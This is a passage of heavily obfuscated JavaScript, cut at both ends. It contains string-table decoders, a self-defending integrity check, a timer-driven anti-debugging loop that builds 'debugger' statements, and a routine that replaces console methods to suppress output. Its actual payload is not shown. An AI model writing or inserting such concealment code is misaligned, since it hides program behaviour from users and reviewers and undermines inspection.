bM(i-0x5,j-0x1b5,k-0x91,i,j-0xb0);}if(j[c0(0x241,0x272,0x1c2,0x1c9,0x25d)](j[c0(0x150,0x11c,0xd4,0x1b0,0x1f7)],j[bW(0x257,0x29c,0x327,0x2d1,0x276)]))return!![];else{var u=new m(p[bU(0x261,0x277,0x210,0x2c0,0x1e6)]),v=new n(p[c0(0x1c2,0x1f0,0x11a,0x16e,0x1b9)],'i'),w=p[bU(0x1d8,0x1ad,0x137,0x1ad,0x275)](o,p[c0(0x281,0x2c2,0x205,0x1e2,0x204)]);!u[bW(0x340,0x320,0x379,0x3a4,0x2c8)](p[bT(0x648,0x5b6,0x5c2,0x66f,0x6b2)](w,p[bT(0x669,0x675,0x544,0x5c4,0x5a5)]))||!v[bY(-0x1ed,-0x17f,-0x1c6,-0x1e6,-0x184)](p[bT(0x669,0x5f2,0x6b2,0x61f,0x5e7)](w,p[bW(0x2e8,0x389,0x327,0x3ee,0x422)]))?p[c0(0x29c,0x28d,0x267,0x1f9,0x293)](w,'0'):p[bY(-0xd5,-0xf0,-0x6c,-0x128,-0xce)](q);}}[bO(0x127,0x19a,0x1f6,0x166,0x1e7)+bP(0x11d,0x9a,0x110,0x82,0x96)+'r'](j[bQ(0x142,0x1ee,0x143,0x1e3,0x19d)](j[bR(-0xbf,-0x12d,-0x10a,-0x133,-0xbf)],j[bQ(0x1a3,0x12b,0x14f,0x26b,0x1df)]))[bP(0x57,0x3,0x90,0x90,0x8d)](j[bO(0x121,0x91,0x128,0x144,0x1aa)]):function(){return!![];}[bQ(0x1b6,0x177,0x1a9,0x19d,0x177)+bQ(0x225,0xd1,0x203,0x164,0x189)+'r'](m[bP(0x9e,0x3f,-0x42,0x38,0x49)](m[bQ(0x19d,0x289,0x203,0x28e,0x209)],m[bP(0xa8,0x98,0xa7,0x31,-0x2)]))[bQ(0x188,0xe2,0x233,0x157,0x197)](m[bQ(0xfb,0x172,0x1b8,0x15b,0x143)]);else{if(j[bR(-0x126,-0xa1,-0xa5,-0x121,-0x44)](j[bP(0x232,0x15d,0x252,0x19e,0x16e)],j[bQ(0x23b,0x29c,0x2da,0x27e,0x28e)]))return k[bR(-0x74,-0xe3,-0x5b,-0xc9,0x21)+bM(0x308,0x293,0x38f,0x2f1,0x2f0)]()[bM(0x327,0x36a,0x351,0x264,0x2c4)+'h'](m[bR(0x50,-0x34,-0x25,0x30,-0xab)])[bP(0x6a,0x191,0x106,0x103,0x7c)+bR(0xb2,-0x7,0x5,-0x22,-0x33)]()[bR(-0x1a5,-0x97,-0xee,-0x64,-0xd6)+bQ(0x150,0x11f,0x146,0x22b,0x189)+'r'](l)[bQ(0x280,0x1f7,0x226,0x219,0x23e)+'h'](m[bO(0x209,0x1ca,0x17f,0x22f,0x1e8)]);else(function(){function c6(i,j,k,l,m){return bQ(i-0xde,j-0x107,k,l-0x93,m- -0x388);}function c3(i,j,k,l,m){return bM(i-0x1e5,j-0xd6,k-0x37,i,m- -0x3c3);}function c7(i,j,k,l,m){return bQ(i-0x56,j-0x9d,j,l-0x1b6,m-0x330);}function c5(i,j,k,l,m){return bP(i-0x1b0,j-0xd1,k-0x1af,j- -0x1fc,l);}function c4(i,j,k,l,m){return bR(i-0x8e,l,k-0x2d8,l-0x134,m-0x8e);}if(j[c3(-0xec,-0x1ba,-0x203,-0x104,-0x179)](j[c3(-0x1e9,-0x229,-0x280,-0x262,-0x1ff)],j[c5(-0xf5,-0x5c,-0xc6,-0x9c,-0x60)]))return![];else(function(){return![];}[c3(-0x193,-0x13f,-0x146,-0x27e,-0x1c6)+c7(0x555,0x4be,0x52e,0x508,0x4b9)+'r'](m[c6(-0x192,-0x17a,-0x2b5,-0x1f4,-0x205)](m[c6(-0x22a,-0x20e,-0x1f5,-0x17d,-0x17f)],m[c4(0x17f,0x1d0,0x1ab,0x1db,0x215)]))[c5(-0x88,-0xbd,-0x13d,-0x144,-0x13d)](m[c7(0x4c7,0x57c,0x51b,0x5dd,0x558)]));}[bM(0x259,0x265,0x2a3,0x28d,0x1fd)+bO(0x16e,0x136,0x1e5,0x178,0x10b)+'r'](j[bQ(0x1e6,0x1ef,0x21f,0x282,0x1fb)](j[bP(0xd,0x14,0xd3,0x54,0xf5)],j[bM(0x2a6,0x300,0x2f9,0x30e,0x265)]))[bR(-0xce,-0x8b,-0x1f,-0x37,0x8d)](j[bM(0x250,0x29f,0x2a2,0x238,0x2c9)]));}}else j[bR(-0xf3,-0x4f,-0x100,-0xb3,-0x1b6)](j,-0x2f2+-0x1c5d+0x1f4f);}j[bR(-0xb2,0x43,-0x71,-0x103,-0x52)](k,++l);}}function bL(i,j,k,l,m){return bE(i- -0xad,j-0x69,j,l-0x9a,m-0x71);}function bJ(i,j,k,l,m){return bG(k- -0x25d,j-0x5c,j,l-0x18a,m-0x142);}try{if(j[bH(0x7a,0xb0,0x16d,0xce,0x9a)](j[bI(0x352,0x307,0x24e,0x3a0,0x3a4)],j[bL(0x424,0x3be,0x38a,0x3f7,0x40f)])){if(i){if(j[bJ(0x114,0x158,0x152,0xca,0x1fa)](j[bI(0x2a4,0x1ea,0x24a,0x1ed,0x259)],j[bJ(0x11b,0x208,0x18e,0x20d,0x1e7)]))return k;else k=l;}else j[bH(0x121,0x58,0x30,0xce,0x122)](j[bK(0x498,0x4e0,0x529,0x402,0x486)],j[bJ(0x16d,0xf1,0x16a,0xd6,0xbf)])?j[bH(0x25,0x12c,0x26,0x78,0xf6)](k,0x24b6+0xe48+-0x6b*0x7a):k=l;}else{if(m){var o=q[bK(0x500,0x4f1,0x4c5,0x49c,0x5a9)](r,arguments);return s=null,o;}}}catch(o){}}
        (function(i,j){var k=i();function S(i,j,k,l,m){return h(i-0x86,k);}function R(i,j,k,l,m){return h(i- -0xa9,m);}function Q(i,j,k,l,m){return h(k- -0x2e8,i);}function T(i,j,k,l,m){return h(j- -0x269,l);}function U(i,j,k,l,m){return h(i- -0x326,m);}while(!![]){try{var l=-parseInt(Q(-0x193,-0x138,-0xeb,-0x1a0,-0x4f))/(-0x1*0x1c1+-0x19bc+0x1b7e)*(parseInt(R(0x11b,0xfc,0x67,0x1ca,0x7a))/(0x2*-0x8d8+-0x6a*-0x59+-0x1328))+parseInt(Q(-0xa1,-0x6,-0xb2,-0x47,-0x64))/(-0xaf1*0x3+-0xa*-0x86+0x2*0xdcd)*(parseInt(S(0x229,0x1d7,0x258,0x26f,0x271))/(-0x5*-0x3a1+-0x28+-0x11f9))+parseInt(T(-0x10d,-0xb8,-0xc2,-0x19,-0x8b))/(-0x1bcb*-0x1+0xffd+-0x2bc3)+parseInt(S(0x326,0x309,0x2d4,0x3c8,0x298))/(0x22cc+-0x45*-0x8e+-0x14*0x3a7)*(-parseInt(T(-0x76,-0x34,-0xa2,-0x47,0x2))/(-0x2*0x59c+0x8d8+0x267))+-parseInt(Q(-0x154,-0x131,-0x120,-0x131,-0x18c))/(0x1b81+-0xc5*0x14+-0x3*0x407)+parseInt(T(-0x61,-0x4b,-0xc0,-0xc,-0xe5))/(0x229c*0x1+0x36*0x90+-0x40f3)*(-parseInt(Q(-0x7c,-0xd1,-0x1c,0x6c,-0x76))/(-0x1e68+0x1*-0x1368+0x31da))+parseInt(U(-0xfb,-0xa0,-0x199,-0x120,-0x9a))/(0x3f*0x4b+-0x22f+-0x103b*0x1)*(parseInt(Q(0x2c,-0xd9,-0x2b,-0x4c,-0x81))/(-0x1*0x1f42+0x1929+0x625));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,-0xb3*0x46f+-0x25b80+0x77981));var f=(function(){function X(i,j,k,l,m){return h(j-0x2dd,i);}var i={'ocDOs':function(k,l){return k===l;},'siCXc':V(0x142,0x182,0x1b5,0x1eb,0x117),'moKmx':W(0x53f,0x4d3,0x4c3,0x560,0x4d8),'VeDDo':function(k,l){return k!==l;},'dvYSn':V(0x2b5,0x20f,0x19f,0x198,0x298),'KlLNu':function(k,l){return k(l);},'bfzvb':function(k,l){return k+l;},'ivULU':function(k,l){return k+l;},'JcZJP':V(0x197,0x1f0,0x25d,0x26e,0x194)+W(0x4da,0x4f5,0x4d0,0x583,0x579)+Z(0x2ca,0x2b6,0x2bf,0x31d,0x27f)+X(0x58e,0x51b,0x4bd,0x482,0x535),'DSaUi':Z(0x2aa,0x232,0x256,0x210,0x2cc)+Z(0x351,0x2b4,0x341,0x370,0x2d4)+Y(0x370,0x352,0x2e1,0x272,0x30b)+X(0x53a,0x50a,0x45a,0x521,0x451)+Y(0x288,0x37d,0x2d5,0x2a4,0x2f6)+W(0x66d,0x5a3,0x5e3,0x5f4,0x677)+'\x20)','WYSil':function(k){return k();},'IrItp':function(k,l){return k===l;},'oiDGK':X(0x563,0x5cb,0x640,0x5b6,0x5ca),'KlqRq':W(0x6b7,0x60f,0x5d1,0x655,0x629)};function V(i,j,k,l,m){return h(j- -0x4d,i);}function Z(i,j,k,l,m){return h(k-0x96,i);}function W(i,j,k,l,m){return h(l-0x3b0,k);}var j=!![];function Y(i,j,k,l,m){return h(m- -0x4,i);}return function(k,l){var m={'wVlvB':function(o,p){function a0(i,j,k,l,m){return h(l- -0x52,m);}return i[a0(0x19b,0x188,0x288,0x208,0x212)](o,p);},'gLikX':function(o,p){function a1(i,j,k,l,m){return h(j-0x14f,l);}return i[a1(0x3d1,0x356,0x30f,0x3c1,0x3d4)](o,p);},'WLnKY':function(o,p){function a2(i,j,k,l,m){return h(k-0x2a5,i);}return i[a2(0x51b,0x499,0x53e,0x5f1,0x4c3)](o,p);},'yxRrH':i[a3(0x7e,0x86,0xa9,0x135,0x156)],'mTQbe':i[a4(0xbd,0x15b,0x1ad,0x214,0xe6)],'uZKVW':function(o){function a5(i,j,k,l,m){return a3(i-0x4c,j-0xa5,l-0x2f1,l-0x1be,k);}return i[a5(0x27b,0x353,0x2a5,0x2e6,0x2e8)](o);}};function a8(i,j,k,l,m){return Y(j,j-0x9e,k-0xf,l-0x141,m-0x328);}function a3(i,j,k,l,m){return W(i-0x1b7,j-0x16e,m,k- -0x5a3,m-0x178);}function a6(i,j,k,l,m){return V(k,m-0x107,k-0x178,l-0x142,m-0x1cf);}function a7(i,j,k,l,m){return V(i,m-0x122,k-0x1a,l-0x2,m-0xd9);}function a4(i,j,k,l,m){return X(m,j- -0x36e,k-0x1d9,l-0x8f,m-0xc8);}if(i[a3(-0x3f,0xe0,0x3e,0x93,0x43)](i[a3(0x77,0x12f,0xb4,0x94,0x169)],i[a6(0x1cd,0x24b,0x1ff,0x285,0x25c)]))return![];else{var n=j?function(){function a9(i,j,k,l,m){return a8(i-0x98,j,k-0x144,l-0x71,l- -0xa4);}function ac(i,j,k,l,m){return a7(l,j-0x11b,k-0x179,l-0x2e,k- -0x1c1);}function ab(i,j,k,l,m){return a7(i,j-0x135,k-0x5c,l-0x163,l- -0x28e);}function aa(i,j,k,l,m){return a3(i-0xdf,j-0xee,k-0x101,l-0x13f,j);}function ad(i,j,k,l,m){return a6(i-0x51,j-0x121,j,l-0x130,l-0xab);}if(i[a9(0x447,0x45a,0x498,0x45b,0x3f7)](i[a9(0x609,0x4fe,0x53a,0x57e,0x4f7)],i[aa(0x12d,0x11c,0x127,0xb7,0x108)])){var r=m[a9(0x4e2,0x55f,0x567,0x577,0x5e3)](k,m[a9(0x4a2,0x522,0x3e3,0x48f,0x53f)](m[a9(0x567,0x4fb,0x580,0x573,0x517)](m[ad(0x2f1,0x391,0x2d4,0x36a,0x3c9)],m[a9(0x3d6,0x44c,0x423,0x47b,0x41b)]),');'));l=m[ac(0x130,0x75,0x118,0x10d,0xd7)](r);}else{if(l){if(i[aa(0x177,0x218,0x20d,0x212,0x1f7)](i[a9(0x597,0x4cf,0x5e8,0x56f,0x52c)],i[a9(0x54a,0x55f,0x4d8,0x56f,0x514)])){var s=l[a9(0x4eb,0x485,0x4e8,0x51d,0x5c8)](m,arguments);return n=null,s;}else{var p=l[ad(0x373,0x42a,0x3b4,0x402,0x366)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}};}());function bq(i,j,k,l,m){return h(m-0x147,k);}var e=f(this,function(){function ag(i,j,k,l,m){return h(k- -0x2a5,l);}function ai(i,j,k,l,m){return h(l- -0x181,i);}function af(i,j,k,l,m){return h(j- -0x224,i);}var j={};j[ae(0x448,0x4a6,0x50d,0x527,0x4e0)]=ae(0x4e6,0x478,0x4f3,0x4a0,0x4ab)+ag(-0x106,-0xbe,-0xfe,-0xd7,-0x147)+'+$';var k=j;function ae(i,j,k,l,m){return h(j-0x285,m);}function ah(i,j,k,l,m){return h(m-0x209,l);}return e[ah(0x57c,0x5b6,0x50b,0x592,0x4fd)+ai(0x78,0x12c,0x14e,0x117,0x1c7)]()[ah(0x41c,0x3bf,0x3b7,0x46a,0x3df)+'h'](k[ai(0x1d,0x73,0x106,0xa0,0xeb)])[ae(0x5ed,0x579,0x567,0x54b,0x5be)+ah(0x4cd,0x4ee,0x405,0x53a,0x4a1)]()[ae(0x52d,0x47e,0x532,0x40e,0x449)+af(0x36,0x17,-0xa1,-0xe,-0x78)+'r'](e)[ai(0x2d,0x4b,0xa5,0x55,-0x51)+'h'](k[ag(-0x9a,-0xd6,-0x84,-0x7b,0x29)]);});e(),(function(){function an(i,j,k,l,m){return h(l-0x19d,j);}function aj(i,j,k,l,m){return h(k-0x3ba,j);}var i={'yFhIw':function(l,m){return l===m;},'QBDLx':aj(0x5be,0x70b,0x674,0x6d5,0x672),'QXvRi':function(l,m){return l!==m;},'BFYcJ':ak(-0x18b,-0x1b1,-0x239,-0xfa,-0x129),'wUHYK':al(0xfb,0x134,0x1b4,0x1fd,0x1b2),'YdKaO':function(l,m){return l(m);},'rsrAy':function(l,m){return l+m;},'eaTJt':function(l,m){return l+m;},'zdihf':al(0x145,0xb1,0x1c0,0x13a,0x122)+al(0xa3,0x7e,0x10,0xa4,0xb8)+ak(-0x107,-0xee,-0xdc,-0x15b,-0x13a)+an(0x406,0x337,0x431,0x3db,0x3b8),'dkEtR':am(0x135,0x116,0x124,0x192,0xba)+ak(-0x85,0xa,0x33,-0x13,-0x77)+an(0x53e,0x502,0x3f1,0x4ac,0x447)+aj(0x53a,0x65d,0x5e7,0x559,0x584)+ak(-0x36,-0xb3,-0x55,-0xc8,-0x15)+an(0x48f,0x433,0x43e,0x3e1,0x444)+'\x20)','FpFvo':aj(0x690,0x73f,0x6b3,0x674,0x660),'gDfxW':al(0x208,0x128,0x153,0x1df,0x18d),'QxAWs':function(l){return l();}},j=function(){function ao(i,j,k,l,m){return al(m,j-0x1ba,k-0x17,l-0x60,i- -0xce);}function aq(i,j,k,l,m){return aj(i-0x10e,l,m- -0x312,l-0x2,m-0x115);}function ap(i,j,k,l,m){return ak(j-0x374,k,k-0x15d,l-0x100,m-0x69);}function ar(i,j,k,l,m){return al(l,j-0x15f,k-0xaa,l-0x178,k- -0x12f);}function as(i,j,k,l,m){return al(j,j-0x18e,k-0x121,l-0x7f,m-0x457);}if(i[ao(-0x4a,-0xa9,-0x55,-0x20,-0x99)](i[ao(0xb1,0xf9,0xe0,0x54,0x22)],i[aq(0x2be,0x311,0x38b,0x360,0x342)])){var l;try{if(i[ar(-0x97,0x10,-0x54,0x62,-0xbb)](i[ap(0x301,0x31b,0x38d,0x3bf,0x275)],i[ao(0xe1,0xfb,0xc5,0x8d,0x12b)]))l=i[ap(0x284,0x2d6,0x388,0x258,0x249)](Function,i[ap(0x230,0x255,0x26e,0x2d4,0x2a9)](i[aq(0x329,0x32d,0x2f9,0x37a,0x310)](i[ar(-0x4e,-0x72,0x1d,-0x99,-0x5b)],i[ao(0xd3,0x4a,0x13b,0xdd,0xde)]),');'))();else{var n=o?function(){function at(i,j,k,l,m){return ao(m-0x5bc,j-0xee,k-0x187,l-0x113,k);}if(n){var C=y[at(0x5c9,0x70f,0x5bf,0x6db,0x670)](z,arguments);return A=null,C;}}:function(){};return t=![],n;}}catch(n){if(i[ap(0x1c5,0x1e3,0x171,0x12d,0x26a)](i[ar(0xac,0x2,0x94,0xb6,-0x18)],i[ao(0xe7,0x12f,0x8f,0xb8,0xa7)]))return!![];else l=window;}return l;}else{var q=l[as(0x522,0x691,0x5e4,0x667,0x5d9)](m,arguments);return n=null,q;}};function al(i,j,k,l,m){return h(m- -0x11b,i);}function am(i,j,k,l,m){return h(i- -0x8b,k);}var k=i[am(0x158,0xdc,0x1cf,0x1a4,0x1c9)](j);function ak(i,j,k,l,m){return h(i- -0x330,j);}k[ak(-0x58,-0x91,-0x7c,-0x86,0x2c)+al(0x13b,0xcf,0x1fc,0x137,0x157)+'l'](c,-0x1*0x3e5+0x1d8e+-0xa09);}());var d=(function(){function ax(i,j,k,l,m){return h(m-0xcd,i);}function ay(i,j,k,l,m){return h(k-0x23,i);}function av(i,j,k,l,m){return h(m- -0x11d,i);}function au(i,j,k,l,m){return h(j- -0x150,i);}var i={'pcoBs':function(k,l){return k(l);},'FcWun':function(k,l){return k+l;},'pkMzc':au(0x5b,0xed,0x136,0xa6,0x3b)+au(0xb5,0x83,-0x2c,-0x2c,0x23)+aw(0x37c,0x37f,0x32f,0x2fe,0x3b9)+av(0x1a8,0x17d,0x13e,0x18b,0x121),'RoHfB':au(0xa,0x70,-0x22,-0xc,0x75)+ax(0x380,0x314,0x368,0x2c5,0x378)+ay(0x391,0x3a3,0x332,0x362,0x39e)+au(0xd9,0xdd,0x15a,0x47,0x55)+aw(0x3f0,0x49a,0x400,0x3aa,0x473)+ay(0x2f4,0x25e,0x267,0x26c,0x2a2)+'\x20)','rxjPi':function(k,l){return k!==l;},'iARfh':au(0x37,0x80,-0x7,0x2e,-0x8),'RftUW':ay(0x293,0x3a1,0x306,0x36d,0x344),'jHogK':ay(0x343,0x326,0x331,0x30d,0x2b7),'ZnkvB':av(0x34,0x50,0xc9,0xbe,0xd6)+ay(0x205,0x257,0x1ca,0x1ce,0x1bb)+'+$','nZthg':function(k,l){return k===l;},'JofBq':aw(0x2f7,0x372,0x2bf,0x264,0x233)},j=!![];function aw(i,j,k,l,m){return h(k-0x106,m);}return function(k,l){var m={'MguyP':function(o,p){function az(i,j,k,l,m){return h(m-0x1d,k);}return i[az(0x1dd,0x29a,0x226,0x233,0x25d)](o,p);},'BZSKM':function(o,p){function aA(i,j,k,l,m){return h(l- -0x229,m);}return i[aA(0x8a,0x159,0x3e,0xc7,0x17f)](o,p);},'NFMhG':function(o,p){function aB(i,j,k,l,m){return h(k- -0x156,j);}return i[aB(0xe4,0x1dc,0x19a,0x18d,0x1e1)](o,p);},'uVNlI':i[aC(0x5b,-0xec,-0x56,0x58,-0x3e)],'djKXw':i[aD(0x228,0x23e,0x236,0x247,0x1e6)],'WqTgK':function(o,p){function aE(i,j,k,l,m){return aC(i-0x188,j-0x144,m-0x540,i,m-0x142);}return i[aE(0x5ee,0x615,0x668,0x652,0x5ec)](o,p);},'XqslN':i[aD(0x12f,0x1ac,0x1e7,0x156,0xbc)],'XTwtl':i[aF(0xe5,0x118,0x1a7,0xea,0x121)],'CoBFF':i[aG(0x204,0x138,0x268,0x1d0,0x1a6)],'KLzjX':i[aC(0x96,-0x73,0x24,0x2f,-0x5f)]};function aF(i,j,k,l,m){return av(i,j-0x1a9,k-0x1a0,l-0x92,j- -0x81);}function aC(i,j,k,l,m){return aw(i-0xd0,j-0x94,k- -0x328,l-0xc5,l);}function aD(i,j,k,l,m){return av(i,j-0xf9,k-0x4e,l-0xb3,l-0x59);}function aG(i,j,k,l,m){return aw(i-0x1cf,j-0x94,l- -0x1fc,l-0x13e,i);}function aH(i,j,k,l,m){return aw(i-0x6b,j-0x1d9,j- -0x13,l-0x1ec,m);}if(i[aF(0x130,0x14f,0x114,0x95,0xd8)](i[aD(0x224,0x181,0x1fb,0x175,0x18e)],i[aD(0xfc,0x13d,0xd9,0x175,0x12d)])){var n=j?function(){function aJ(i,j,k,l,m){return aH(i-0x3e,j-0x196,k-0x75,l-0xa1,k);}function aL(i,j,k,l,m){return aF(l,m-0x13e,k-0x92,l-0xa1,m-0x1b4);}function aK(i,j,k,l,m){return aF(k,l- -0x5e,k-0xe,l-0xb2,m-0xab);}function aM(i,j,k,l,m){return aC(i-0x32,j-0x12c,j-0x481,k,m-0x71);}function aI(i,j,k,l,m){return aF(m,k- -0x88,k-0x84,l-0x19a,m-0xc9);}if(m[aI(0x160,0xba,0xd2,0x1c,0x174)](m[aI(0xb8,0x123,0xc2,0x14,0x96)],m[aJ(0x50a,0x571,0x5a1,0x5dd,0x592)]))k=m[aL(0x1a8,0xca,0xd5,0x186,0x140)](l,m[aM(0x42b,0x457,0x4cb,0x505,0x3bd)](m[aJ(0x55b,0x4f8,0x471,0x52e,0x4a3)](m[aK(0x2a,-0x42,0xc0,0x46,-0x6a)],m[aI(0x35,-0x12,-0x58,0x4f,-0x3e)]),');'))();else{if(l){if(m[aM(0x57d,0x557,0x5fb,0x5fb,0x4ff)](m[aL(0x14e,0xe0,0x164,0xd1,0x184)],m[aK(0x44,-0x60,0x52,0x12,-0x41)])){var o=l[aK(0x3a,0x8,0xe0,0xa1,0xde)](k,arguments);return l=null,o;}else return j;}}}:function(){};return j=![],n;}else return k[aF(0x1e9,0x156,0x1a1,0x197,0x147)+aC(0x7e,0x62,0x76,0x108,0x19)]()[aG(0x146,0x137,0x53,0xe0,0xe1)+'h'](m[aC(-0xbf,-0x39,-0x7c,-0x68,-0xfb)])[aG(0x16b,0x2b7,0x173,0x1fe,0x206)+aC(0xd2,0x1,0x76,0xdb,0xa4)]()[aC(0x64,0x5c,-0x29,-0xd8,0x41)+aH(0x39a,0x32e,0x294,0x306,0x2f3)+'r'](l)[aC(-0x96,0x5b,-0x4c,-0x12,-0xad)+'h'](m[aG(-0x9,0x27,0x12b,0xb0,0x7c)]);};}());(function(){function aR(i,j,k,l,m){return h(l- -0x31e,j);}var i={'feiYS':aN(0x2fe,0x30f,0x3e6,0x3d3,0x38d)+aO(0x149,0x1b5,0x1a5,0x161,0x1b1),'SMufU':aO(0x1da,0x1d1,0x151,0x253,0x1ca),'blkeN':aP(-0x9c,-0x9d,-0x77,-0x13,-0x9f),'FmFyz':aO(0x113,0x1aa,0x1eb,0x153,0x1b8),'qKUEX':aR(-0x163,-0xd7,-0x154,-0x142,-0x12e),'wIRsy':aP(-0x6e,-0xcc,-0xe0,-0xf3,-0x5c)+aP(-0x22,-0x43,-0xc0,-0xc,0x89),'bCTbf':aO(0x164,0x13b,0xa0,0x157,0xa7),'BbkeI':aR(-0x73,-0x59,-0x127,-0xd4,-0x27),'Vsvem':function(j,k){return j<k;},'TkoBO':aN(0x2e1,0x31a,0x324,0x2c8,0x323)+aN(0x336,0x34d,0x3bd,0x450,0x399)+'1','Gukoy':function(j,k){return j(k);},'UiOJz':function(j,k){return j+k;},'edyHv':aO(0x1e6,0x15d,0x201,0xbd,0xe5)+aP(-0xbd,-0x15d,-0x98,-0xee,-0x5e)+aQ(0x5ea,0x554,0x521,0x585,0x531)+aO(0x124,0x15e,0x1a4,0x1ba,0x1a7),'wziOF':aO(0x14e,0xe0,0xf0,0x122,0x43)+aN(0x482,0x3c0,0x359,0x420,0x3cd)+aN(0x4d5,0x4e4,0x44f,0x394,0x431)+aQ(0x626,0x51e,0x5af,0x589,0x513)+aQ(0x680,0x693,0x5cc,0x656,0x647)+aO(0x20f,0x164,0x169,0xae,0x1bb)+'\x20)','qhlZF':function(j){return j();},'gEymQ':aP(0x22,0x7e,-0x75,0xb2,0xc2)+aN(0x36a,0x2cd,0x263,0x304,0x314)+aO(0x1ed,0x145,0x95,0x185,0x189),'HTHKH':aP(0x6,-0x64,0xbd,0xa5,-0x7a)+'er','wkyLa':function(j,k){return j===k;},'ovSsD':aQ(0x45a,0x467,0x5ca,0x514,0x4a5),'rRQsS':aR(-0x16c,-0xb4,-0x7d,-0xf2,-0x85),'KFSTw':aQ(0x692,0x585,0x665,0x60a,0x65a)+aO(0x14e,0x200,0x19c,0x14d,0x24c)+aO(0x203,0x176,0x128,0x14f,0x216)+')','IaOHf':aR(-0xa7,-0xa0,-0x9b,-0xc6,-0x44)+aQ(0x55c,0x5be,0x69d,0x5e4,0x5b6)+aQ(0x56a,0x646,0x5c9,0x620,0x633)+aN(0x2f7,0x3c2,0x2b2,0x336,0x339)+aQ(0x67f,0x65d,0x658,0x5fa,0x63a)+aR(-0x196,-0x178,-0x9f,-0x120,-0x19e)+aP(-0xa1,-0x14f,-0xe9,-0xbf,-0x10),'QUZaO':aN(0x4a8,0x399,0x437,0x492,0x3fb),'vToTS':aQ(0x4f9,0x4cf,0x53e,0x55b,0x579),'YDXuG':function(j,k){return j+k;},'zpwuy':aR(-0x160,-0xb4,-0xde,-0x159,-0xdf),'BAJQI':function(j,k){return j!==k;},'nTppx':aO(0x104,0x148,0x137,0x1fb,0x199),'QhjXA':aN(0x3cc,0x2d4,0x400,0x377,0x388),'LmzKV':aN(0x2c2,0x386,0x266,0x29a,0x317),'VAXMo':function(j){return j();},'bBowk':function(j,k,l){return j(k,l);}};function aN(i,j,k,l,m){return h(m-0x122,i);}function aP(i,j,k,l,m){return h(i- -0x290,l);}function aQ(i,j,k,l,m){return h(l-0x35c,m);}function aO(i,j,k,l,m){return h(j- -0xe0,l);}i[aQ(0x682,0x5d2,0x69b,0x5e5,0x613)](d,this,function(){var j={};function aT(i,j,k,l,m){return aR(i-0xdb,l,k-0x21,i- -0x1a,m-0x1f4);}j[aS(0x2a3,0x30f,0x34c,0x283,0x3a1)]=i[aT(-0x4c,-0xf0,-0x3c,-0x8d,-0xeb)];function aV(i,j,k,l,m){return aQ(i-0x1b1,j-0x1de,k-0x16e,m- -0x4d1,i);}function aU(i,j,k,l,m){return aO(i-0x41,m-0x358,k-0x28,i,m-0x17c);}j[aS(0x1aa,0x1b0,0x112,0x1ac,0x238)]=i[aV(0xc8,0x13a,0x114,0x1bf,0x142)];function aS(i,j,k,l,m){return aR(i-0x1a7,l,k-0x8f,j-0x320,m-0x5a);}var k=j;function aW(i,j,k,l,m){return aR(i-0x140,l,k-0x13b,i-0x111,m-0x11c);}if(i[aW(0xbc,0xd0,0x14f,0xeb,0xe9)](i[aU(0x55a,0x507,0x571,0x4e5,0x54b)],i[aU(0x5d3,0x552,0x5a0,0x5c4,0x54d)]))return function(p){}[aV(-0x26,0x27,-0x1,0x73,0x84)+aT(-0xfd,-0x59,-0x154,-0x171,-0xcc)+'r'](k[aU(0x63d,0x61c,0x5f7,0x5e0,0x585)])[aV(0x13f,0x124,0x1d0,0xdc,0x128)](k[aT(-0x18a,-0x18c,-0x232,-0x1b7,-0x13e)]);else{var l=new RegExp(i[aW(-0x3,-0x6b,0x0,-0xb2,0x28)]),m=new RegExp(i[aW(0x56,0xb2,0xe,-0x47,0xff)],'i'),n=i[aS(0x273,0x2c3,0x368,0x217,0x30c)](c,i[aV(0x1a3,0x18f,0x1a2,0x219,0x170)]);if(!l[aW(0x6d,0x3b,0xe4,0xb4,0x11c)](i[aT(-0x181,-0x1a2,-0x10b,-0x17f,-0x100)](n,i[aT(-0x190,-0x1d6,-0x124,-0x1ab,-0x1cf)]))||!m[aS(0x2f2,0x27c,0x1d7,0x23a,0x2ab)](i[aT(-0x7f,-0x116,-0x4b,-0x27,-0x99)](n,i[aU(0x3ea,0x445,0x4a7,0x4bb,0x462)]))){if(i[aU(0x5a7,0x4eb,0x513,0x576,0x57c)](i[aU(0x5ae,0x60c,0x620,0x564,0x56e)],i[aW(-0x50,-0x86,0x40,0x9,0x49)]))i[aS(0x325,0x2c3,0x260,0x32e,0x216)](n,'0');else{var q=i[aW(0x36,0x65,-0x5,0x82,-0x59)][aT(-0x11c,-0x75,-0x169,-0x19b,-0x141)]('|'),r=-0x2437+-0x2*-0x6a5+0x1*0x16ed;while(!![]){switch(q[r++]){case'0':var s;continue;case'1':var t=s[aU(0x534,0x498,0x493,0x458,0x480)+'le']=s[aV(0x30,0x11c,0x75,0x63,0x93)+'le']||{};continue;case'2':var u=[i[aV(0xbb,0xac,-0x1a,-0x47,0x37)],i[aS(0x213,0x276,0x1d0,0x1f0,0x2f5)],i[aS(0x2f0,0x2c0,0x265,0x25b,0x221)],i[aW(0xab,0x15d,0x13b,0x3e,0x1e)],i[aS(0x1bc,0x1b6,0x1bf,0x105,0x225)],i[aS(0x225,0x1f9,0x1ac,0x295,0x16e)],i[aS(0x228,0x222,0x27f,0x1e2,0x1d9)]];continue;case'3':for(var v=-0x169+0x1*-0x70f+0x43c*0x2;i[aV(0xb9,0x1c,0xda,0xdc,0xaf)](v,u[aT(-0x12f,-0x15b,-0x1b5,-0x173,-0x121)+'h']);v++){var w=i[aU(0x5af,0x4f9,0x5ac,0x53a,0x507)][aV(0x6a,0x72,0x121,0xce,0xa7)]('|'),x=-0x2074+-0x196d+0x39e1;while(!![]){switch(w[x++]){case'0':y[aT(-0x44,-0xee,-0x12,-0xb1,0x67)+aW(0x8b,0xb9,0xa0,0x128,0xd2)]=z[aS(0x2cb,0x2f6,0x2de,0x240,0x34a)+aU(0x500,0x5c7,0x554,0x553,0x510)][aU(0x441,0x52a,0x55c,0x46b,0x4da)](z);continue;case'1':t[A]=y;continue;case'2':y[aV(0x51,-0x57,0x4a,-0x29,0x4e)+aV(0x191,0x1fa,0x110,0x1d5,0x191)]=z[aV(0x38,0xfc,0x43,0x19e,0xed)](A);continue;case'3':var y=x[aT(-0x13f,-0x1ec,-0x1b4,-0xfb,-0x1f3)+aT(-0xfd,-0x58,-0xfc,-0xbb,-0x15a)+'r'][aU(0x50e,0x4e6,0x4fc,0x4e7,0x484)+aT(-0x172,-0x106,-0x10d,-0x211,-0xf8)][aV(0x192,0xd0,0x61,0xd4,0xed)](y);continue;case'4':var z=t[A]||y;continue;case'5':var 